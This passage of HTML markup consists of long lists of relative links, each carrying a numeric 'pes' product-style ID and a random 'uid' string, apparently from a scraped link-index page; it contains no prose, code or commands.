<li><a href="/?pes=1005002200057827&uid=r655rGwjYJ">1005002200057827</a></li>
<li><a href="/?pes=32701996843&uid=4zL0merFo5">32701996843</a></li>
<li><a href="/?pes=32731375996&uid=opRCGGthbK">32731375996</a></li>
<li><a href="/?pes=4000291969120&uid=xW267cwvk9">4000291969120</a></li>
<li><a href="/?pes=32977044489&uid=dsqaQEiTo6">32977044489</a></li>
<li><a href="/?pes=4001039910583&uid=Qor9rZ1spp">4001039910583</a></li>
<li><a href="/?pes=32860640296&uid=EdFfnOub8W">32860640296</a></li>
<li><a href="/?pes=33004742690&uid=I6AM79pWwJ">33004742690</a></li>
<li><a href="/?pes=4001110456108&uid=50AENlqUBn">4001110456108</a></li>
<li><a href="/?pes=1005002625689867&uid=rtCJH1dlzZ">1005002625689867</a></li>
<li><a href="/?pes=4001286303745&uid=U3aVaL4EcG">4001286303745</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000252871753&uid=5CfRHuynIf">4000252871753</a></li>
<li><a href="/?pes=4001268663262&uid=NAjlcRD78W">4001268663262</a></li>
<li><a href="/?pes=1005001502478120&uid=1cbe9NHuzm">1005001502478120</a></li>
<li><a href="/?pes=1005001273912620&uid=CWSZcbcZov">1005001273912620</a></li>
<li><a href="/?pes=32849407449&uid=fRdrMpN1L1">32849407449</a></li>
<li><a href="/?pes=4000170192718&uid=DdQBh1VVnZ">4000170192718</a></li>
<li><a href="/?pes=33053934018&uid=6H8lQXUzFe">33053934018</a></li>
<li><a href="/?pes=1005002831448197&uid=Scv5pNtT9S">1005002831448197</a></li>
<li><a href="/?pes=33014715216&uid=VQalfDrSjx">33014715216</a></li>
<li><a href="/?pes=33027901712&uid=69EL6153az">33027901712</a></li>
<li><a href="/?pes=4001242477712&uid=UOGceUmE6I">4001242477712</a></li>
<li><a href="/?pes=1005001940187885&uid=PQHrZg41te">1005001940187885</a></li>
<li><a href="/?pes=4001233874365&uid=Gf9ObrPDw8">4001233874365</a></li>
<li><a href="/?pes=1005001965653465&uid=ALJK3mICNs">1005001965653465</a></li>
<li><a href="/?pes=32913975961&uid=41U06dp83n">32913975961</a></li>
<li><a href="/?pes=1005001608622335&uid=HSQTajYDm3">1005001608622335</a></li>
<li><a href="/?pes=4000709714838&uid=UDerRrGigr">4000709714838</a></li>
<li><a href="/?pes=4000645312466&uid=fxWhCsy3jE">4000645312466</a></li>
<li><a href="/?pes=4001245601044&uid=jSJsoLONPb">4001245601044</a></li>
<li><a href="/?pes=1005002062193941&uid=CgMrGha2Rt">1005002062193941</a></li>
<li><a href="/?pes=1005001490574447&uid=DzqoXuRE0z">1005001490574447</a></li>
<li><a href="/?pes=32808803635&uid=A7Oyg4jdfW">32808803635</a></li>
<li><a href="/?pes=1005001667708427&uid=5lHIjcfFYM">1005001667708427</a></li>
<li><a href="/?pes=4001290278125&uid=iGr52OFpba">4001290278125</a></li>
<li><a href="/?pes=1005002651451826&uid=8crfwPRmPx">1005002651451826</a></li>
<li><a href="/?pes=2038920556&uid=VY33cMAQpQ">2038920556</a></li>
<li><a href="/?pes=4000454459774&uid=dxnrYvK0uE">4000454459774</a></li>
<li><a href="/?pes=1005002390363868&uid=JlxrkrAXFf">1005002390363868</a></li>
<li><a href="/?pes=1005001483038650&uid=QniNzPs0hL">1005001483038650</a></li>
<li><a href="/?pes=1005001411390363&uid=vvq5Fgt3Zm">1005001411390363</a></li>
<li><a href="/?pes=4001286255379&uid=1a5iOvddbk">4001286255379</a></li>
<li><a href="/?pes=32826448811&uid=GJBjP61xYx">32826448811</a></li>
<li><a href="/?pes=1005001846023318&uid=gd05PamyLX">1005001846023318</a></li>
<li><a href="/?pes=32898149956&uid=ZibYTLNe3M">32898149956</a></li>
<li><a href="/?pes=32951377308&uid=tTOyA8AxT4">32951377308</a></li>
<li><a href="/?pes=32995325606&uid=fI3LVbCZPq">32995325606</a></li>
<li><a href="/?pes=33032886220&uid=2ko7KoFhgo">33032886220</a></li>
<li><a href="/?pes=1005002029572508&uid=3U9i0ugKvU">1005002029572508</a></li>
<li><a href="/?pes=32819369381&uid=Z0vCNEFQ38">32819369381</a></li>
<li><a href="/?pes=4000702490126&uid=sqjk9vrrJp">4000702490126</a></li>
<li><a href="/?pes=1005002012475507&uid=0vBbcJKGoV">1005002012475507</a></li>
<li><a href="/?pes=32936100798&uid=4vzIkIcRSp">32936100798</a></li>
<li><a href="/?pes=1005002367357048&uid=EERM4W6nxX">1005002367357048</a></li>
<li><a href="/?pes=1005001997984711&uid=KzO8P5wwn7">1005001997984711</a></li>
<li><a href="/?pes=4001036400243&uid=SanuwbIVUK">4001036400243</a></li>
<li><a href="/?pes=32968980467&uid=f56xb0fSLg">32968980467</a></li>
<li><a href="/?pes=1005001667986811&uid=qrQCEHBLG5">1005001667986811</a></li>
<li><a href="/?pes=4000302972210&uid=vlzs6o7FOC">4000302972210</a></li>
<li><a href="/?pes=33062919279&uid=V6jRrQMGlL">33062919279</a></li>
<li><a href="/?pes=1005002363591460&uid=Ad7v3OnDZe">1005002363591460</a></li>
<li><a href="/?pes=4001148812829&uid=f8o8u7g2KD">4001148812829</a></li>
<li><a href="/?pes=10000393826516&uid=GwHFmIh5zl">10000393826516</a></li>
<li><a href="/?pes=1005001600044123&uid=YXYyuuwmyH">1005001600044123</a></li>
<li><a href="/?pes=4000874590776&uid=6FJBad3Vsn">4000874590776</a></li>
<li><a href="/?pes=4000062994522&uid=tXgM1hXWvF">4000062994522</a></li>
<li><a href="/?pes=1005001510998314&uid=qOfyqv6EUc">1005001510998314</a></li>
<li><a href="/?pes=1005001303312042&uid=Zoe9eBOhTR">1005001303312042</a></li>
<li><a href="/?pes=1005002531426623&uid=aJIoit4JkE">1005002531426623</a></li>
<li><a href="/?pes=1005001350873405&uid=kBAJraBU8R">1005001350873405</a></li>
<li><a href="/?pes=1005001584375483&uid=1hHWhmzHQD">1005001584375483</a></li>
<li><a href="/?pes=1005001290001557&uid=kA7NbVN2b8">1005001290001557</a></li>
<li><a href="/?pes=4001107690496&uid=RWeGbiGiSK">4001107690496</a></li>
<li><a href="/?pes=4000896289693&uid=CVoppJqeKl">4000896289693</a></li>
<li><a href="/?pes=32960928886&uid=gV9K98RMAx">32960928886</a></li>
<li><a href="/?pes=4001014930527&uid=RznMS0XAbp">4001014930527</a></li>
<li><a href="/?pes=33039429714&uid=2bfYWHpNC0">33039429714</a></li>
<li><a href="/?pes=1005001870381226&uid=Jb3r0z844x">1005001870381226</a></li>
<li><a href="/?pes=1005002012643613&uid=a9bHj5g6U3">1005002012643613</a></li>
<li><a href="/?pes=4000337301141&uid=EXTxpk5crx">4000337301141</a></li>
<li><a href="/?pes=32961981094&uid=FwBdQcBwR4">32961981094</a></li>
<li><a href="/?pes=4001171801222&uid=j5gqelf7oe">4001171801222</a></li>
<li><a href="/?pes=32949917833&uid=WBDfYG7MCL">32949917833</a></li>
<li><a href="/?pes=32961023791&uid=U4KVpy5SJR">32961023791</a></li>
<li><a href="/?pes=32844783041&uid=JVIDqtabVp">32844783041</a></li>
<li><a href="/?pes=4001018892799&uid=QCdVOMbVwS">4001018892799</a></li>
<li><a href="/?pes=4001082805050&uid=sfyzIrfY7A">4001082805050</a></li>
<li><a href="/?pes=1005001743257601&uid=ucnELHKc41">1005001743257601</a></li>
<li><a href="/?pes=4001211989177&uid=kxpvehYi5T">4001211989177</a></li>
<li><a href="/?pes=1005002007674024&uid=VjTSidgRH5">1005002007674024</a></li>
<li><a href="/?pes=1005002063033800&uid=SRzclFZCEB">1005002063033800</a></li>
<li><a href="/?pes=32960045128&uid=l4PdKSPB6S">32960045128</a></li>
<li><a href="/?pes=1005001353315834&uid=40Wf5XdgHJ">1005001353315834</a></li>
<li><a href="/?pes=1005002438924133&uid=FtjotIa0ie">1005002438924133</a></li>
<li><a href="/?pes=4000399151095&uid=6maOeGKsCs">4000399151095</a></li>
<li><a href="/?pes=32975414152&uid=YRoEPBddYy">32975414152</a></li>
<li><a href="/?pes=4001160662017&uid=eHbRRnwgLM">4001160662017</a></li>
<li><a href="/?pes=1005002211884703&uid=ZtjMqkYYWm">1005002211884703</a></li>
<li><a href="/?pes=32839830460&uid=PsImoEz4OJ">32839830460</a></li>
<li><a href="/?pes=1005001446430797&uid=6NpVb6tplt">1005001446430797</a></li>
<li><a href="/?pes=4001132506151&uid=Gbdz0P6fmz">4001132506151</a></li>
<li><a href="/?pes=1005001935816181&uid=WKwFJNkisg">1005001935816181</a></li>
<li><a href="/?pes=4000251003041&uid=B8KSOohkEC">4000251003041</a></li>
<li><a href="/?pes=4000194048781&uid=lGf3ytyUIG">4000194048781</a></li>
<li><a href="/?pes=1005002496182976&uid=spOV5tMFBr">1005002496182976</a></li>
<li><a href="/?pes=1005001890747163&uid=zCD98Atbs5">1005001890747163</a></li>
<li><a href="/?pes=1005002432500076&uid=bUzsC36BTL">1005002432500076</a></li>
<li><a href="/?pes=1005001394652683&uid=ojByn91BD3">1005001394652683</a></li>
<li><a href="/?pes=1005002260177016&uid=caNwI3TJ3k">1005002260177016</a></li>
<li><a href="/?pes=4000297084831&uid=QbKfmyybw0">4000297084831</a></li>
<li><a href="/?pes=1005002356809899&uid=mhpqq3AZIU">1005002356809899</a></li>
<li><a href="/?pes=32956830469&uid=g4seT04pcK">32956830469</a></li>
<li><a href="/?pes=4001108126402&uid=Na7efqKAH8">4001108126402</a></li>
<li><a href="/?pes=1005001500634826&uid=5kHWfhk50a">1005001500634826</a></li>
<li><a href="/?pes=32948004845&uid=xAKt0rf2M0">32948004845</a></li>
<li><a href="/?pes=4000098605248&uid=DEltl93FOs">4000098605248</a></li>
<li><a href="/?pes=4001035497605&uid=gTNCHphfbZ">4001035497605</a></li>
<li><a href="/?pes=4001260728089&uid=mufYGYhZ3I">4001260728089</a></li>
<li><a href="/?pes=1005002597071699&uid=cLcYbi22Lo">1005002597071699</a></li>
<li><a href="/?pes=33037832187&uid=n24Yf6UZsk">33037832187</a></li>
<li><a href="/?pes=4001077031803&uid=3nkAQwOKwT">4001077031803</a></li>
<li><a href="/?pes=4000789881314&uid=wgmGMO3Y0z">4000789881314</a></li>
<li><a href="/?pes=32948501755&uid=5owtL04U7P">32948501755</a></li>
<li><a href="/?pes=33037161321&uid=p2sY3uuxWM">33037161321</a></li>
<li><a href="/?pes=1005001555383397&uid=U7cBHQsFsS">1005001555383397</a></li>
<li><a href="/?pes=1005002241157832&uid=qZyqGsFw2L">1005002241157832</a></li>
<li><a href="/?pes=32322105304&uid=Nwl0tsziag">32322105304</a></li>
<li><a href="/?pes=4000255554049&uid=H778Q7SLhi">4000255554049</a></li>
<li><a href="/?pes=32930550202&uid=SY7dAEI4xm">32930550202</a></li>
<li><a href="/?pes=1005001899286629&uid=Cv8gtxsHYy">1005001899286629</a></li>
<li><a href="/?pes=33011648371&uid=wmVgdLYAgh">33011648371</a></li>
<li><a href="/?pes=4000498844826&uid=kHDf0px31n">4000498844826</a></li>
<li><a href="/?pes=1005002300950648&uid=8xfD2pFa3U">1005002300950648</a></li>
<li><a href="/?pes=4000920199079&uid=2AH36zOzU6">4000920199079</a></li>
<li><a href="/?pes=1005002234412457&uid=phORZc4D9W">1005002234412457</a></li>
<li><a href="/?pes=1005001682398327&uid=hNNlNuSW8w">1005001682398327</a></li>
<li><a href="/?pes=32847881411&uid=TT8HIyXCnq">32847881411</a></li>
<li><a href="/?pes=1005001494874431&uid=ryyhVr0Vqc">1005001494874431</a></li>
<li><a href="/?pes=1005001798529913&uid=2HWXLdJTQA">1005001798529913</a></li>
<li><a href="/?pes=1005002313988605&uid=WmvLVX9IGs">1005002313988605</a></li>
<li><a href="/?pes=4001294410698&uid=At5m1p0Sql">4001294410698</a></li>
<li><a href="/?pes=4000735478408&uid=CBurPLm4Bu">4000735478408</a></li>
<li><a href="/?pes=32842682406&uid=xFS4ZQk3BE">32842682406</a></li>
<li><a href="/?pes=1005001713791982&uid=bN6o5SLSFw">1005001713791982</a></li>
<li><a href="/?pes=4000099396256&uid=ij8CZkonNL">4000099396256</a></li>
<li><a href="/?pes=1005001882589937&uid=tx9VR47zTT">1005001882589937</a></li>
<li><a href="/?pes=4001091112827&uid=Yc92sQfJ5z">4001091112827</a></li>
<li><a href="/?pes=1005001854861732&uid=3eTu3i80Tj">1005001854861732</a></li>
<li><a href="/?pes=4000763603551&uid=AUiNbOzqJt">4000763603551</a></li>
<li><a href="/?pes=1005002332512456&uid=B9EAVVwgJ0">1005002332512456</a></li>
<li><a href="/?pes=1005001737748716&uid=xGJ5oLDGS7">1005001737748716</a></li>
<li><a href="/?pes=4000816793706&uid=eEMWwvwFKC">4000816793706</a></li>
<li><a href="/?pes=1005001592931057&uid=zJU4KTkksg">1005001592931057</a></li>
<li><a href="/?pes=1005001756513600&uid=uKDH5Qwg4p">1005001756513600</a></li>
<li><a href="/?pes=1005001802742903&uid=Buy6taO2Wr">1005001802742903</a></li>
<li><a href="/?pes=1005002074490818&uid=QjYSWGgbFq">1005002074490818</a></li>
<li><a href="/?pes=33036218167&uid=LOWmWLBKMz">33036218167</a></li>
<li><a href="/?pes=1005001439915111&uid=dvauN5gSw9">1005001439915111</a></li>
<li><a href="/?pes=1005001928780223&uid=GjCsbCKot1">1005001928780223</a></li>
<li><a href="/?pes=33027482650&uid=FgGLk7JSyq">33027482650</a></li>
<li><a href="/?pes=4000925969574&uid=ahvr4gHvBU">4000925969574</a></li>
<li><a href="/?pes=1005001785638997&uid=FpzPAgoBtH">1005001785638997</a></li>
<li><a href="/?pes=32915970286&uid=IBwIUfuify">32915970286</a></li>
<li><a href="/?pes=1005002027860653&uid=xrr6QN6u9Q">1005002027860653</a></li>
<li><a href="/?pes=1005001633095022&uid=fPbMhpAvTq">1005001633095022</a></li>
<li><a href="/?pes=4001095684058&uid=Jxbd9gyv8g">4001095684058</a></li>
<li><a href="/?pes=4000006863365&uid=phFoAiqdM3">4000006863365</a></li>
<li><a href="/?pes=1005001825409599&uid=Wu2VKOnDJd">1005001825409599</a></li>
<li><a href="/?pes=4000000757608&uid=Ul95dT5p2M">4000000757608</a></li>
<li><a href="/?pes=4001227851763&uid=t2lgDeZr7u">4001227851763</a></li>
<li><a href="/?pes=4000328265017&uid=WJlYtaP1OR">4000328265017</a></li>
<li><a href="/?pes=1005001398677045&uid=23kbSww8VX">1005001398677045</a></li>
<li><a href="/?pes=1005002337136627&uid=vAYfyg2BvA">1005002337136627</a></li>
<li><a href="/?pes=4001020408552&uid=PicZLaI1sH">4001020408552</a></li>
<li><a href="/?pes=4000238704517&uid=ggtp8JnCb2">4000238704517</a></li>
<li><a href="/?pes=1005001527263233&uid=QGurXjaqGC">1005001527263233</a></li>
<li><a href="/?pes=32954097739&uid=TVBCTAc2kC">32954097739</a></li>
<li><a href="/?pes=1005001865591266&uid=NTp9tKRxIs">1005001865591266</a></li>
<li><a href="/?pes=4001015280961&uid=DsQnQ0lLH0">4001015280961</a></li>
<li><a href="/?pes=1005002282253469&uid=u2c3al9mEO">1005002282253469</a></li>
<li><a href="/?pes=32948740734&uid=RcqkFbGjEF">32948740734</a></li>
<li><a href="/?pes=32682286452&uid=VSa2VlQGCf">32682286452</a></li>
<li><a href="/?pes=32816972080&uid=KRvjXUMVFp">32816972080</a></li>
<li><a href="/?pes=1005001874356343&uid=LxRUUSVmXW">1005001874356343</a></li>
<li><a href="/?pes=32732543205&uid=fOJ5RLd8ih">32732543205</a></li>
<li><a href="/?pes=32798246127&uid=rzRk0BmPjM">32798246127</a></li>
<li><a href="/?pes=1005002286395941&uid=4gM9U8qONa">1005002286395941</a></li>
<li><a href="/?pes=33045901923&uid=cHO4Mbhcxl">33045901923</a></li>
<li><a href="/?pes=1005001821329180&uid=Mn9nihLcoT">1005001821329180</a></li>
<li><a href="/?pes=4000418478106&uid=WCr6S7e8CV">4000418478106</a></li>
<li><a href="/?pes=4000808650340&uid=X7tKu1GDax">4000808650340</a></li>
<li><a href="/?pes=1005001496297590&uid=dJxdbUmF8Q">1005001496297590</a></li>
<li><a href="/?pes=4001163665803&uid=cQoBV7YuYH">4001163665803</a></li>
<li><a href="/?pes=1005002104115620&uid=2HuG1TQvSl">1005002104115620</a></li>
<li><a href="/?pes=4000310815714&uid=KQwwJlPvKh">4000310815714</a></li>
<li><a href="/?pes=33003762024&uid=RKMAxK04V8">33003762024</a></li>
<li><a href="/?pes=4000986969327&uid=XQl02XYhsb">4000986969327</a></li>
<li><a href="/?pes=32999775060&uid=SwHN6eXVB8">32999775060</a></li>
<li><a href="/?pes=32986461785&uid=WhNKbkdpFu">32986461785</a></li>
<li><a href="/?pes=32926052583&uid=xTN93cn75C">32926052583</a></li>
<li><a href="/?pes=1005001797812766&uid=yuhmlk1Smh">1005001797812766</a></li>
<li><a href="/?pes=1005002630856990&uid=to4xQduihD">1005002630856990</a></li>
<li><a href="/?pes=1005002596903410&uid=M7cK0b0D4m">1005002596903410</a></li>
<li><a href="/?pes=32841670506&uid=jR2m8oEIoI">32841670506</a></li>
<li><a href="/?pes=4000569890390&uid=5bFQftf535">4000569890390</a></li>
<li><a href="/?pes=1652252759&uid=qEo2bHMNN6">1652252759</a></li>
<li><a href="/?pes=1005002506882048&uid=ltDEgvGwsy">1005002506882048</a></li>
<li><a href="/?pes=4000707363940&uid=CB2MCP8Frx">4000707363940</a></li>
<li><a href="/?pes=4000203431860&uid=MpN0mUdJXi">4000203431860</a></li>
<li><a href="/?pes=1005001835692828&uid=dXJ2n52iuj">1005001835692828</a></li>
<li><a href="/?pes=1005002626413933&uid=mWIOLfYAP3">1005002626413933</a></li>
<li><a href="/?pes=4001272575280&uid=BoGw3MLkHd">4001272575280</a></li>
<li><a href="/?pes=1005002414595116&uid=1tjd9R7Y7j">1005002414595116</a></li>
<li><a href="/?pes=33021377660&uid=g32W1mISOI">33021377660</a></li>
<li><a href="/?pes=32830118073&uid=ytMtl356Bd">32830118073</a></li>
<li><a href="/?pes=32815254055&uid=6J2806R99G">32815254055</a></li>
<li><a href="/?pes=1005002410102621&uid=133TyCg0gR">1005002410102621</a></li>
<li><a href="/?pes=1005002233566985&uid=Kch4Q3Zkgh">1005002233566985</a></li>
<li><a href="/?pes=32815685726&uid=QxqQ5xRFg3">32815685726</a></li>
<li><a href="/?pes=1005002097151209&uid=3js4r9GI8f">1005002097151209</a></li>
<li><a href="/?pes=32852658779&uid=35YX1pQgPr">32852658779</a></li>
<li><a href="/?pes=1005001270029410&uid=KrA0Qmo5o7">1005001270029410</a></li>
<li><a href="/?pes=1005002069253504&uid=DGbFyIdqjp">1005002069253504</a></li>
<li><a href="/?pes=1005001689643023&uid=dCufEEOpIQ">1005001689643023</a></li>
<li><a href="/?pes=1005002570015675&uid=o0CfmMlJQp">1005002570015675</a></li>
<li><a href="/?pes=1005001727301224&uid=aDc04cFgTN">1005001727301224</a></li>
<li><a href="/?pes=32873818153&uid=OtWI2Gk9la">32873818153</a></li>
<li><a href="/?pes=4001280006002&uid=Qtztf4eUf2">4001280006002</a></li>
<li><a href="/?pes=1005001345874227&uid=S3SPExCz7a">1005001345874227</a></li>
<li><a href="/?pes=4000778424483&uid=27eTTHI1wu">4000778424483</a></li>
<li><a href="/?pes=32846639156&uid=gLVwep12AS">32846639156</a></li>
<li><a href="/?pes=4001239528234&uid=RODslDpGIN">4001239528234</a></li>
<li><a href="/?pes=32695989915&uid=fXpe0eBNdC">32695989915</a></li>
<li><a href="/?pes=1005001724317137&uid=1HWoyZBTvh">1005001724317137</a></li>
<li><a href="/?pes=32855372174&uid=BEQFCAat1Z">32855372174</a></li>
<li><a href="/?pes=1005001373535289&uid=jVWwS8T0K3">1005001373535289</a></li>
<li><a href="/?pes=1005001961972626&uid=Ej7lgj5gFc">1005001961972626</a></li>
<li><a href="/?pes=32846372886&uid=wy5WaopdbQ">32846372886</a></li>
<li><a href="/?pes=4001192418827&uid=YmaDs5ZC1p">4001192418827</a></li>
<li><a href="/?pes=32991852221&uid=wBcy625Naj">32991852221</a></li>
<li><a href="/?pes=32841575765&uid=nbkrYeDvLG">32841575765</a></li>
<li><a href="/?pes=32795458023&uid=bOicCfdezw">32795458023</a></li>
<li><a href="/?pes=1005001300681836&uid=hO8a7FkqAh">1005001300681836</a></li>
<li><a href="/?pes=1005001594448540&uid=1xleW6zwiH">1005001594448540</a></li>
<li><a href="/?pes=4001294123560&uid=Dyi8jZfFqk">4001294123560</a></li>
<li><a href="/?pes=4000282732960&uid=9wC9WPYPOO">4000282732960</a></li>
<li><a href="/?pes=32816167748&uid=i4I4qlQH9h">32816167748</a></li>
<li><a href="/?pes=4001255705305&uid=l5ZvqqyMe3">4001255705305</a></li>
<li><a href="/?pes=1005001839957467&uid=BKvNVd06xX">1005001839957467</a></li>
<li><a href="/?pes=4000315381231&uid=lFnZYXwqj5">4000315381231</a></li>
<li><a href="/?pes=1005001313602734&uid=bsD3CJMSvK">1005001313602734</a></li>
<li><a href="/?pes=1005002026764319&uid=CfmkwNtVnL">1005002026764319</a></li>
<li><a href="/?pes=1005001462156955&uid=HPcPXUsbFe">1005001462156955</a></li>
<li><a href="/?pes=1005001321089663&uid=c8eyEJhiIj">1005001321089663</a></li>
<li><a href="/?pes=32664142954&uid=WPL0JXg1eu">32664142954</a></li>
<li><a href="/?pes=32999742210&uid=EOLWCaOBrD">32999742210</a></li>
<li><a href="/?pes=1005002398520448&uid=12ogZAogQx">1005002398520448</a></li>
<li><a href="/?pes=4000916680632&uid=EIQEqV9Jex">4000916680632</a></li>
<li><a href="/?pes=1005001553674692&uid=j3zeAJqIRl">1005001553674692</a></li>
<li><a href="/?pes=32841558427&uid=TIxGKMbJHd">32841558427</a></li>
<li><a href="/?pes=1005001659933866&uid=Ep8iRRyoar">1005001659933866</a></li>
<li><a href="/?pes=32995982180&uid=bClNhK7zSv">32995982180</a></li>
<li><a href="/?pes=1005001631862290&uid=yDThSDqslV">1005001631862290</a></li>
<li><a href="/?pes=33036932076&uid=kvFzMIeWzT">33036932076</a></li>
<li><a href="/?pes=32867202426&uid=lGETJN3jsM">32867202426</a></li>
<li><a href="/?pes=1005001656717804&uid=ioLdfpn7U0">1005001656717804</a></li>
<li><a href="/?pes=1005001961469324&uid=cK0kGm3dQa">1005001961469324</a></li>
<li><a href="/?pes=1005002541958905&uid=TNbQieJEmp">1005002541958905</a></li>
<li><a href="/?pes=33001138520&uid=bzsi35cYmj">33001138520</a></li>
<li><a href="/?pes=1005001695925109&uid=zNmoBrIVoW">1005001695925109</a></li>
<li><a href="/?pes=1005001435580053&uid=E64JpARJMV">1005001435580053</a></li>
<li><a href="/?pes=4000409451777&uid=T9YP9oFciN">4000409451777</a></li>
<li><a href="/?pes=1005002139815327&uid=MusJyMyHfK">1005002139815327</a></li>
<li><a href="/?pes=1005001350307412&uid=AqQROwXFIB">1005001350307412</a></li>
<li><a href="/?pes=32974664901&uid=2Itq5VfHsh">32974664901</a></li>
<li><a href="/?pes=4001041070683&uid=Lbuhdo2Vdy">4001041070683</a></li>
<li><a href="/?pes=1005002282961436&uid=VHhRiWAVxi">1005002282961436</a></li>
<li><a href="/?pes=1005001686098935&uid=rVtF1aXaAh">1005001686098935</a></li>
<li><a href="/?pes=32805369375&uid=9SiHs9dpl3">32805369375</a></li>
<li><a href="/?pes=32969962080&uid=FrbizBrhlp">32969962080</a></li>
<li><a href="/?pes=32931186974&uid=E9hZEo75Z4">32931186974</a></li>
<li><a href="/?pes=1005002334872005&uid=pJH25HsImd">1005002334872005</a></li>
<li><a href="/?pes=1005001847728685&uid=XmE1rXjDjO">1005001847728685</a></li>
<li><a href="/?pes=1005002250641337&uid=xSJcx0tJSI">1005002250641337</a></li>
<li><a href="/?pes=1005001605291052&uid=nust3uv80V">1005001605291052</a></li>
<li><a href="/?pes=4000128442390&uid=FRVOz3Vot5">4000128442390</a></li>
<li><a href="/?pes=32853167972&uid=a4cuAKyttg">32853167972</a></li>
<li><a href="/?pes=4001277089134&uid=py6hl5T9dW">4001277089134</a></li>
<li><a href="/?pes=1005002174892131&uid=Sy6ZE0V79H">1005002174892131</a></li>
<li><a href="/?pes=4000876759533&uid=j7ov7mDXtd">4000876759533</a></li>
<li><a href="/?pes=4000003533579&uid=mXYDed1HKh">4000003533579</a></li>
<li><a href="/?pes=1005001520388296&uid=AUckEj1f0k">1005001520388296</a></li>
<li><a href="/?pes=4001154352869&uid=u6xpvYeyg4">4001154352869</a></li>
<li><a href="/?pes=4000051254888&uid=HQxtsiAaXA">4000051254888</a></li>
<li><a href="/?pes=1005002387153796&uid=R0WmjzMiaX">1005002387153796</a></li>
<li><a href="/?pes=1005001848785890&uid=FWaAOgKlx5">1005001848785890</a></li>
<li><a href="/?pes=1005001725395507&uid=TLWWpSwJ9m">1005001725395507</a></li>
<li><a href="/?pes=1005002082441143&uid=fvU9cd5xTa">1005002082441143</a></li>
<li><a href="/?pes=1005001913065850&uid=01hbaJvPBQ">1005001913065850</a></li>
<li><a href="/?pes=32955462370&uid=zxtbWXjQzg">32955462370</a></li>
<li><a href="/?pes=4000098755828&uid=8z7TpveFxl">4000098755828</a></li>
<li><a href="/?pes=1005001977120496&uid=OXnw2SXPTb">1005001977120496</a></li>
<li><a href="/?pes=4000725439455&uid=wL9yXRMg0h">4000725439455</a></li>
<li><a href="/?pes=1005002028937981&uid=5wEmCMnqQf">1005002028937981</a></li>
<li><a href="/?pes=4000410852453&uid=0L6bfdY8v8">4000410852453</a></li>
<li><a href="/?pes=1005002079541590&uid=QgZJs5A9ey">1005002079541590</a></li>
<li><a href="/?pes=32771493572&uid=3jpkFjbYwf">32771493572</a></li>
<li><a href="/?pes=1005001990280640&uid=QHqmN5MOKc">1005001990280640</a></li>
<li><a href="/?pes=1005002637282853&uid=UuK44fCN67">1005002637282853</a></li>
<li><a href="/?pes=4000862615997&uid=lSwZ9zAwuX">4000862615997</a></li>
<li><a href="/?pes=4000663844646&uid=43JQkvdGBz">4000663844646</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000799448356&uid=rLkQvJdFbd">4000799448356</a></li>
<li><a href="/?pes=4000919027079&uid=lbDEPpEAwA">4000919027079</a></li>
<li><a href="/?pes=1005002065969040&uid=qERl5lwoyu">1005002065969040</a></li>
<li><a href="/?pes=1005001310108481&uid=cOlcwMBoUa">1005001310108481</a></li>
<li><a href="/?pes=32887346732&uid=VYPR7jbBvj">32887346732</a></li>
<li><a href="/?pes=4001175048695&uid=TnR3P2yG3b">4001175048695</a></li>
<li><a href="/?pes=1005001994867200&uid=USBiHL55qe">1005001994867200</a></li>
<li><a href="/?pes=1005002244208687&uid=JBmzRO3Jbr">1005002244208687</a></li>
<li><a href="/?pes=32796427519&uid=VVnu6b1YKo">32796427519</a></li>
<li><a href="/?pes=1005001799079207&uid=zJlCG8GKxT">1005001799079207</a></li>
<li><a href="/?pes=4000126267010&uid=he41OvOgzw">4000126267010</a></li>
<li><a href="/?pes=4000560957558&uid=Q8AZ18dEUw">4000560957558</a></li>
<li><a href="/?pes=4001296612239&uid=q600xG9HKs">4001296612239</a></li>
<li><a href="/?pes=32830951643&uid=vXl77ycdnb">32830951643</a></li>
<li><a href="/?pes=4000786782629&uid=xdof56dTXW">4000786782629</a></li>
<li><a href="/?pes=4000964481124&uid=wncH0D2K1v">4000964481124</a></li>
<li><a href="/?pes=4000439899386&uid=F7ycNJPUD4">4000439899386</a></li>
<li><a href="/?pes=4000644500161&uid=suiYEMD2ts">4000644500161</a></li>
<li><a href="/?pes=4000833708851&uid=ayrnphLWsW">4000833708851</a></li>
<li><a href="/?pes=1005002091272891&uid=s0XAMMJK0P">1005002091272891</a></li>
<li><a href="/?pes=32878256702&uid=gcFw8SXFih">32878256702</a></li>
<li><a href="/?pes=4000847710838&uid=4A4PdYOTy4">4000847710838</a></li>
<li><a href="/?pes=32993995816&uid=LPDJlSMIgp">32993995816</a></li>
<li><a href="/?pes=1005001824511117&uid=mxH4xilApF">1005001824511117</a></li>
<li><a href="/?pes=32968059177&uid=M45odIGGE4">32968059177</a></li>
<li><a href="/?pes=1005001972843590&uid=Lr9UgEkTIl">1005001972843590</a></li>
<li><a href="/?pes=1005002542869571&uid=UemtoQNre5">1005002542869571</a></li>
<li><a href="/?pes=1005001621580908&uid=Dr9aawzHmT">1005001621580908</a></li>
<li><a href="/?pes=1005001335630951&uid=OG4zK2UOmm">1005001335630951</a></li>
<li><a href="/?pes=1005002271236463&uid=PtcfsjLC0H">1005002271236463</a></li>
<li><a href="/?pes=32868413635&uid=3uNuLFlwC2">32868413635</a></li>
<li><a href="/?pes=1005001310082164&uid=JjKM9dL5S0">1005001310082164</a></li>
<li><a href="/?pes=1005001603293231&uid=JZvTU9IEgY">1005001603293231</a></li>
<li><a href="/?pes=4001159304269&uid=DTbV9sT1LR">4001159304269</a></li>
<li><a href="/?pes=1005002009235537&uid=cPWTq9BdmS">1005002009235537</a></li>
<li><a href="/?pes=1005002536785620&uid=K4IeAqntCU">1005002536785620</a></li>
<li><a href="/?pes=32916173218&uid=n8llD6eUzi">32916173218</a></li>
<li><a href="/?pes=33010942840&uid=6mmCTyPDY3">33010942840</a></li>
<li><a href="/?pes=1005002730805482&uid=1ISBwoNIoq">1005002730805482</a></li>
<li><a href="/?pes=4000724342965&uid=1OZ6VpQyUS">4000724342965</a></li>
<li><a href="/?pes=1005001571346988&uid=H3o4QDpgAx">1005001571346988</a></li>
<li><a href="/?pes=32813701333&uid=ofv95hkCbD">32813701333</a></li>
<li><a href="/?pes=4001222056431&uid=fugTbeYUB8">4001222056431</a></li>
<li><a href="/?pes=32946352432&uid=Zskhmy5mE5">32946352432</a></li>
<li><a href="/?pes=4000920640336&uid=QnCU2Ev6Ky">4000920640336</a></li>
